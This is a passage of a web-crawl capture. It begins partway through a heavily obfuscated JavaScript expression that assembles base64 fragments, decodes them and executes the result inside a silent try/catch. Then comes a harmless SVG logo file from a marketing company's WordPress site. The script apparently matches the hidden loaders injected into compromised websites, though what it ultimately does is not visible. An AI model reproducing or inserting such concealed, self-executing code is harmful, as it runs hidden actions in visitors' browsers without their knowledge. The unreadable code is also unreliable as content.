a)+_0x7088964z(0x2a2)+'MHgyMzQsJ3lrN3EnKStKKDB4NzdmLCcoQ'+'G0kJykrSigweDU1OSwnKV1AXicpK0ooMH'+_0x7088964z(0x1ba))+('TEknKStKKDB4MjNjLCdoXkFMJykrSigwe'+'DFlNywnZW9oJCcpK0ooMHg0MjIsJ116IU'+'EnKStKKDB4NjU5LCc1KDNSJykrSigweDV'+'iNCwnSUl6bicpK0ooMHg2ZjYsJ2YmRHMn'+'KStKKDB4NDBiLCdmJkRzJykrSigweDYyZ'+_0x7088964z(0x17f)+_0x7088964z(0x2ca)+'nb3UlQCcpK0ooMHg2Y2UsJyhAbSQnKStK'+'KDB4NWFmLCc1KDNSJykrSigweDUxZSwnN'+'ktMKCcpK0ooMHg3YjAsJ0lJem4nKStKKD'+'B4NzQzLCcwTklJJykrSigweDViMiwneVR'+'MSScpK0ooMHg1NjIsJyldQF4nKStKKDB4'+'MWVhLCdvNFdsJykrSigweDdlOSwnTkdCZ'+'icpK0ooMHg1MGUsJ3lUTEknKStKKDB4NG'+'NiLCcoQG0kJykrSigweDZjNywnTkdCZic'+'pK0ooMHgyODgsJ3BNZU8nKStKKDB4NWJl'+_0x7088964z(0x2ab)+'0ooMHg3M2QsJ0lJem4nKStKKDB4NmY3LC'+'coQG0kJykrSigweDY3OCwnUFoyaycpK0o'+'oMHg1MTcsJ2xGNionKStKKDB4NjhlLCco'+_0x7088964z(0x1b2)+_0x7088964z(0x1eb)+_0x7088964z(0x268)+'3OGMsJzUoM1InKStKKDB4NGE5LCd5Ml5O'+_0x7088964z(0x195)+'jAsJ2xGNionKStKKDB4NjAxLCdOR0JmJy'+'krSigweDRiYSwnKEBtJCcpK0ooMHg3MjU'+_0x7088964z(0x137)+_0x7088964z(0x267)+_0x7088964z(0x222)+'gweDM3Mywn')+('VDlUdCcpK0ooMHgzMWMsJ280V2wnKStKK'+'DB4NmUzLCd5Ml5OJykrSigweDIxMiwnZi'+'ZEcycpK0ooMHg1YmIsJ003XkYnKStKKDB'+'4NDFhLCcjajQkJykrSigweDcwOSwnSUl6'+'bicpK0ooMHg1MzIsJ116IUEnKStKKDB4N'+_0x7088964z(0x24d)+'cpK0ooMHg2M2IsJ2V2XmwnKStKKDB4Nzg'+'4LCddeiFBJykrSigweDU1MSwnW3JadScp'+_0x7088964z(0x1a5)+'CcoQG0kJykrSigweDY1MiwneVRMSScpK0'+'ooMHg1MDcsJ3kyXk4nKStKKDB4NGZiLCd'+'wTWVPJykrSigweDQxNCwnQFJWbCcpK0oo'+'MHg2MWYsJ0ZwYUUnKStKKDB4NGJjLCcyV'+'0QkJykrSigweDVmYiwnKkdjJicpK0ooMH'+'g0OWQsJ2tZc1onKStKKDB4MWQ3LCdldl5'+_0x7088964z(0xd3)+'MjcsJ0szTnYnKSksY1tKKDB4MzRlLCdwW'+'yh3JyldPUooMHgzOTMsJ1VIN1cnKStKKD'+'B4NDNhLCdrWXNaJykrJ25nJyxjW0ooMHg'+'zNDYsJ1Q5VHQnKV09ZnVuY3Rpb24ocyx0'+'LHUsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcyh0LHUsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSigweDViZiwnMldEJCcpXT1mdW5'+_0x7088964z(0x184)+_0x7088964z(0x124)+'W9uKHMsdCx1LHYsdyx4LHkpe3JldHVybi'+'BzKHQsdSx2LHcseCx5KTt9LGNbSigweDQ'+'yNiwnQGQ0ZycpXT1mdW5jdGlvbihzLHQs'+'dSx2LHcpe3JldHVybiBzKHQsdSx2LHcpO'+_0x7088964z(0x199)+_0x7088964z(0x288))+(_0x7088964z(0x2a4)+'DY5MCwnQGQ0ZycpKyddJyxjW0ooMHgyNW'+'EsJ3kyXk4nKV09SigweDQ2OCwnSUl6bic'+'pK0ooMHgyNDIsJ2heQUwnKStKKDB4NDk5'+'LCdrQlhmJykrSigweDI0OSwnaFNRJCcpL'+'GNbSigweDQzZCwnW3JadScpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzKHQpO30sY1t'+'KKDB4NGFkLCdQWjJrJyldPUooMHg1MDYs'+_0x7088964z(0x1b6)+'igweDU3OSwnZW9oJCcpK0ooMHg0YjMsJz'+'ZLTCgnKSsnXScsY1tKKDB4NmVjLCdVSDd'+'XJyldPUooMHg1NTAsJ2heQUwnKStKKDB4'+'Mjc5LCcjajQkJykrSigweDJiZCwnKEBtJ'+'CcpK0ooMHgyZGQsJ2xGNionKStKKDB4Mz'+'A3LCdQWjJrJyksY1tKKDB4M2M5LCdrQlh'+_0x7088964z(0x114)+'IHN8fHQ7fSxjW0ooMHg2NjAsJ1pIOEAnK'+'V09ZnVuY3Rpb24ocyx0LHUpe3JldHVybi'+_0x7088964z(0x22e)+_0x7088964z(0x145)+'dW5jdGlvbih0LHUpe3ZhciB2PXM/ZnVuY'+_0x7088964z(0x2d4)+_0x7088964z(0x110)+'mMmonKV0odCxhcmd1bWVudHMpO3JldHVy'+'biB1PW51bGwsdzt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Zn'+_0x7088964z(0x1bb)+'7fTt1W0woMHg0MDYsJ0BkNGcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgTT1MO3JldHVyb'+'iBmW00oMHgzMjIsJ3B2QFYnKV0oeixBKT'+'t9LHVbTCgw')+('eDM2NSwnZXZebCcpXT1mW0woMHg3YzEsJ'+'3lrN3EnKV0sdVtMKDB4NzU2LCdwdkBWJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+_0x7088964z(0x108)+'KHosQSk7fSx1W0woMHg2MzgsJ2tCWGYnK'+'V09ZltMKDB4NDNiLCdyZzdKJyldLHVbTC'+_0x7088964z(0x2eb)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGZbTygw'+_0x7088964z(0x1c0)+'DB4M2QyLCddeiFBJyldPWZbTCgweDZjYy'+'wnTTdeRicpXSx1W0woMHg2MTEsJ3ltKVk'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZltQKDB4NzZhLCdwTWVPJyldK'+'HgpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+'4gcylpZihmW0woMHg0OTQsJ0xDa2cnKV0'+'od1tMKDB4NTg2LCcjajQkJykrJ2gnXSx0'+_0x7088964z(0x14a)+_0x7088964z(0x12d)+'gzYzcsJ2xGNionKV0oJ3wnKSxBPTB4MDt'+_0x7088964z(0x146)+_0x7088964z(0x12c)+_0x7088964z(0x289)+'4oKXt2YXIgUj1RLEY9dltSKDB4NmEwLCc'+_0x7088964z(0x307)+'KDB4Mjk5LCdwdkBWJyldKT93aW5kb3c6d'+_0x7088964z(0x2e9)+_0x7088964z(0x143)+'pXSkmJnZbUigweDRiNiwneTJeTicpXSh0'+_0x7088964z(0x1ce)+'116IUEnKV0pJiZ2W1IoMHgzZTcsJ0ZwYU'+'UnKV0odHlw')+(_0x7088964z(0xd4)+'2wnKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEg9bmV3IEZbKFM'+'oMHgyMmUsJ2tCWGYnKSkrJ3AnXShEW1Mo'+_0x7088964z(0x303)+'1MoMHgxYzAsJ0xDa2cnKV0oQik7fTtyZX'+'R1cm4gdltSKDB4MjVmLCdldl5sJyldKEc'+'pO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV0'+'dXJuIDB4MTtjYXNlJzInOnZhciBDPXt9O'+'0NbUSgweDM4NCwnUFoyaycpXT1mW1EoMH'+_0x7088964z(0x130)+'0aW51ZTtjYXNlJzMnOmZvcih2YXIgRT0w'+_0x7088964z(0x2de)+'VtRKDB4MjZlLCc3cDZPJykrJ2gnXSk7RS'+'srKWlmKGZbUSgweDMyMiwncHZAVicpXSh'+'4W1EoMHgzZDMsJ3JmMmonKStRKDB4Nzgz'+'LCc3cDZPJyldKHlbRV1bMHgwXSkseVtFX'+'VsweDFdKSlyZXR1cm47Y29udGludWU7Y2'+'FzZSc0JzpmW1EoMHgxZmEsJ003XkYnKV0'+'oQik7Y29udGludWU7fWJyZWFrO319KHcs'+_0x7088964z(0x238)+'nVuY3Rpb24gaihzKXt2YXIgVD1KLHQ9bm'+'V3IFJlZ0V4cChmW1QoMHgzNzQsJ0wzZHo'+'nKV0sJ2cnKSx1PWZbVCgweDZhYywnQkJA'+'ZicpXVtUKDB4NzlmLCdTS1FAJykrJ2NlJ'+'10odCwnJyksdD1mW1QoMHg0YTMsJyNqNC'+'QnKV0oYnRvYSxzKVtUKDB4NmQxLCdoXkF'+'MJyldKCc9JywweDQpW1QoMHg2YmQsJyhA'+'bSQnKV0oJy4nKVtUKDB4NzdkLCdldl5sJ'+'yldKCcnKVtUKDB4NjVmLCdQWjJrJykrJ3'+'NlJ10oKVtU')+('KDB4MmYzLCdAUlZsJyldKCcnKSxzPXRbV'+'CgweDM0MiwnXXohQScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+_0x7088964z(0x259)+'LCc1KDNSJykrVSgweDI1NiwnU0tRQCcpK'+_0x7088964z(0x1f7)+'hmW1UoMHgzOTEsJ1BaMmsnKV0odiwnWic'+'pPzB4NWE6MHg3YSx2PWZbVSgweDdhOCwn'+'b3UlQCcpXSh2W1UoMHgyMWUsJ1NLUUAnK'+'StVKDB4NmZiLCdUOVR0JyldKDB4MCksMH'+_0x7088964z(0x1bd)+'odiwweDFhKSk7fSksdD1uZXcgUmVnRXhw'+'KGZbVCgweDIyOCwnZXZebCcpXSwnZycpO'+'3JldHVybiBmW1QoMHg2MTYsJ0BkNGcnKV'+_0x7088964z(0x263)+_0x7088964z(0x1ff)+'JyldQF4nKV0oZltUKDB4MzAzLCdOR0JmJ'+_0x7088964z(0x148)+'xmW1QoMHg2MDAsJzBOSUknKV1bVCgweDQ'+_0x7088964z(0x308)+'LycpLHMpLGZbVCgweDQwMywnZXZebCcpX'+_0x7088964z(0x26d)+'V4cChmW0ooMHgzODAsJ2YmRHMnKV0sJ2c'+'nKTtrPWZbSigweDVjMywnZW9oJCcpXSxs'+'PXEsbz1mdW5jdGlvbigpe3ZhciBWPUosc'+'z17fTtzW1YoMHgzODIsJzZLTCgnKV09Zn'+_0x7088964z(0x2fe)+'sRixHKXt2YXIgVz1WO3JldHVybiBmW1co'+_0x7088964z(0x1aa)+'EIsQyxELEUsRixHKTt9LHNbVigweDViYS'+_0x7088964z(0x1ec))+('XT1mdW5jdGlvbih3LHope3ZhciBYPVY7c'+'mV0dXJuIGZbWCgweDZlZiwnQFJWbCcpXS'+'h3LHopO30sc1tWKDB4NDI5LCdJSXpuJyl'+'dPWZ1bmN0aW9uKHcseCx5LHosQSxCLEMp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDVmM'+'CwnXXohQScpXSh3LHgseSx6LEEsQixDKT'+'t9LHNbVigweDU4NywnbzRXbCcpXT1mdW5'+'jdGlvbih3LHgseSx6LEEpe3ZhciBaPVY7'+_0x7088964z(0x1c5)+'Sh3LHgseSx6LEEpO307dmFyIHQ9cyx1PW'+'ZbVigweDdkMCwnI2o0JCcpXSh3aW5kb3c'+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgz'+'MjYsJ280V2wnKV0sJ2cnKSx2PXVbZltWK'+'DB4NGY5LCdQWjJrJyldW1YoMHg3NTMsJ0'+'BkNGcnKSsnY2UnXSh2LCcnKV07diYmKG5'+'ldyB2KDB4MCwweDApW1YoMHg0ZjMsJ3ky'+'Xk4nKV09ZltWKDB4M2I2LCdrWXNaJyldK'+'GosZnVuY3Rpb24oKXt2YXIgYTA9Vix3PX'+'RbYTAoMHgyOWUsJ0lJem4nKV0oaCx0W2E'+_0x7088964z(0x197)+_0x7088964z(0x277)+_0x7088964z(0x183)+_0x7088964z(0x1d4)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'dylyZXR1cm4gdz10W2EwKDB4Nzk5LCdrW'+_0x7088964z(0x16c)+_0x7088964z(0x272)+_0x7088964z(0x2c9)+'LCdQWjJrJyldKGgsdywweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+_0x7088964z(0x201))+(_0x7088964z(0x15a)+'Xx8KHA9ZltKKDB4MmE0LCdrWXNaJyldKG'+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZmW0ooMHgyZDYsJzZLTCgnKV0ocCxrW0o'+'oMHgzZjQsJ1VIN1cnKSsnY2UnXShsLCcn'+'KSxvKTt9KCkpOw==')))();}.toString();return _0x8656046.slice(_0x8656046.indexOf("{") + 1, _0x8656046.lastIndexOf("}"))})())),d[a1(0x19c,'GLiM')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg
body_size: 1345
content:
<svg xmlns="http://www.w3.org/2000/svg" width="173.723" height="74.252" viewBox="0 0 173.723 74.252">
  <g id="::_logo_::" data-name=":: logo ::" transform="translate(-463 -516.102)">
    <path id="Path_10" data-name="Path 10" d="M19.385,24.447l9.2-1.3c2.383,9.416,4.745,18.746,7.106,28.076l.317-.019V49.746c0-8.676.02-17.352-.021-26.027-.006-1.222.264-1.8,1.62-1.857,1.612-.07,3.212-.419,5.011-.675.034.7.086,1.25.085,1.8-.034,15.877-.09,31.755-.082,47.632,0,1.242-.43,1.652-1.571,1.764-1.973.195-3.936.491-6,.757L26.314,38.748l-.338.039V48.972c0,7.992-.023,15.985.025,23.977.008,1.182-.282,1.664-1.536,1.732-1.656.09-3.3.434-5.081.688Z" transform="translate(459.891 512.704)" fill="#ef5026"/>
    <path id="Path_11" data-name="Path 11" d="M166.549,55l-7.726,1.086c-1-3.856-1.98-7.6-2.942-11.341-.667-2.592-1.31-5.19-1.964-7.785-.517-2.053-.518-2.053-2.856-1.463V57.157l-7.542,1.089c0-2.244,0-4.381,0-6.519.018-14.085.065-28.168.018-42.253-.005-1.691.394-2.384,2.188-2.541,3.239-.282,6.448-.9,9.678-1.308a14.522,14.522,0,0,1,2.99-.046c4.135.337,6.489,2.568,7.032,7.313a36.741,36.741,0,0,1-.835,14.23,9.534,9.534,0,0,1-3.719,5.684L166.549,55m-15.4-26.977c1.221-.179,2.273-.264,3.292-.5a4.05,4.05,0,0,0,3.46-3.632,56.341,56.341,0,0,0,.041-8.325c-.122-1.819-1.356-2.624-3.184-2.488-1.19.089-2.37.311-3.61.481Z" transform="translate(439.982 515.215)" fill="#ef5026"/>
    <path id="Path_12" data-name="Path 12" d="M183.488,52.489l-6.9.928c.479-3.286.92-6.386,1.384-9.483q2.777-18.54,5.567-37.078a22.9,22.9,0,0,0,.516-3.581c-.02-1.716.857-2.033,2.329-2.168C189.041.861,191.675.394,194.455,0c2.533,16.632,5.044,33.121,7.591,49.84l-7.431,1.079c-.437-3.215-.865-6.371-1.323-9.742-2.68.36-5.316.678-7.933,1.118-.293.049-.614.768-.678,1.212-.43,2.955-.793,5.919-1.192,8.982m8.886-18.2c-1.068-8.072-2.113-15.975-3.159-23.879l-.266.017-3.17,24.8,6.6-.935" transform="translate(434.678 516.102)" fill="#ef5026"/>
    <path id="Path_13" data-name="Path 13" d="M54.921,55.494,62.3,54.475c0,1.437-.029,2.728.006,4.017.064,2.45.9,3.656,2.622,3.881A4.131,4.131,0,0,0,69.621,59.3a9.89,9.89,0,0,0-2.853-10.1c-2.3-2.228-4.782-4.269-7.083-6.5-5.8-5.613-5.064-14.222-2.863-18.919,2.375-5.068,9.262-7.975,14.6-6.252a6.862,6.862,0,0,1,4.8,5.026c.629,2.566.84,5.234,1.259,8.03-1.523.243-2.641.432-3.763.6-1.089.16-2.182.3-3.473.469-.078-1.218-.131-2.393-.233-3.563-.207-2.368-.971-3.384-2.61-3.536a4,4,0,0,0-4.414,3.01A8.254,8.254,0,0,0,64.477,35.3a45.7,45.7,0,0,0,4,4.009c.876.831,1.834,1.575,2.752,2.361,6.132,5.242,7.306,11.919,5.3,19.318a12.375,12.375,0,0,1-14.237,8.726,7.488,7.488,0,0,1-6.42-6.128,76.817,76.817,0,0,1-.953-8.1" transform="translate(454.192 513.37)" fill="#ef5026"/>
    <path id="Path_14" data-name="Path 14" d="M97.289,44.056V64.721l-7.544,1.087V63.98q.026-23.723.024-47.446c0-1.306.294-1.817,1.683-1.951,3.133-.3,6.242-.858,9.367-1.254,6.542-.83,10.071,1.6,10.759,8.116a50.175,50.175,0,0,1-.258,12.387c-.849,5.828-4.832,9.009-11.125,9.8-.929.117-1.853.269-2.906.422m.073-7.374c1.29-.19,2.434-.323,3.564-.532,2.012-.373,3.164-1.394,3.271-3.447.166-3.186.16-6.392.013-9.58-.086-1.864-1.23-2.65-3.112-2.5-1.238.1-2.465.329-3.736.506Z" transform="translate(448.606 513.989)" fill="#ef5026"/>
    <path id="Path_15" data-name="Path 15" d="M0,27.595l7.452-1.068c0,1.646,0,3.2,0,4.745q-.026,20.42-.06,40.84c0,1.47-.007,2.947-.154,4.405a1.528,1.528,0,0,1-.929,1.089c-2.06.374-4.145.608-6.308.9Z" transform="translate(463 511.847)" fill="#ef5026"/>
    <path id="Path_16" data-name="Path 16" d="M124.277,61.071V10.157l7.3-1.05v50.93l-7.3,1.034" transform="translate(443.068 514.641)" fill="#ef5026"/>
  </g>
</svg>
